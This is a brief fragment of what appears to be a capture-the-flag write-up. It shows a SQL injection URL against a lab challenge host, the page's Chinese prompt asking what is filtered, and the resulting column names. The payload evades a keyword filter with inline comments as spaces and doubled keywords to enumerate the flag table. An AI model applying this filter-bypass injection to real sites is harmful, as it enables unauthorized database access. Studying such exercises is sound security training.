 Load URL
http://ctf5.shiyanbar.com/423/web/?id=1'/**/union/**/select/**/column_nacolumn_nameme/**/from/**/information_schema.coinformation_schema.columnslumns/**/where
Split URL
/**/table_name='flag
Execute
Enable Post data Enable Referrer
flag
到底过滤了什么东西?
提交查询
ID: 1'/**/union/**/select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name='flag
name: baloteli
ID: 1'/**/union/**/select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name='flag
name: flag
ID: 1'/**/union/**/select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name='flag
name: id